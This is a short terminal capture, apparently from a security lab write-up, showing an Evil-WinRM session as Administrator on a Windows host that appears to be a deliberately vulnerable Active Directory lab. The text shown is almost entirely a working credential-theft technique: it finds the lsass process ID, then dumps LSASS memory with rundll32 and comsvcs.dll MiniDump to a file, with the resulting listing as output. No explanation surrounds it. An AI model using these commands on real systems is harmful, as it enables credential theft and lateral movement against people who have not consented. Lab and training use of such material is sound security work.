 *Evil-WinRM* PS C:\Users\Administrator\Desktop> tasklist | findstr lsass
lsass.exe 524 Services 0 44.656 K
*Evil-WinRM* PS C:\Users\Administrator\Desktop> C:\Windows\System32\rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 524 C:\Users\Administrator\Desktop\lsass.dmp full
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/12/2022 8:41 PM ADGenerator-main
d----- 3/12/2022 9:05 PM BadBlood-master
d----- 3/12/2022 8:50 PM vulnerable-AD-master
-a---- 3/12/2022 8:41 PM 119075 ADGenerator-main.zip
-a---- 3/12/2022 9:05 PM 697664 BadBlood-master.zip
-a---- 2/22/2021 8:15 PM 435 example-file.txt
-a---- 7/1/2022 8:38 PM 133982861 lsass.dmp
-a---- 7/1/2022 8:02 PM 401296 procdump.exe
-a---- 3/12/2022 8:49 PM 20144 vulnerable-AD-master.zip
SECYBR
IS A PRODUCT OF OXHAVOC.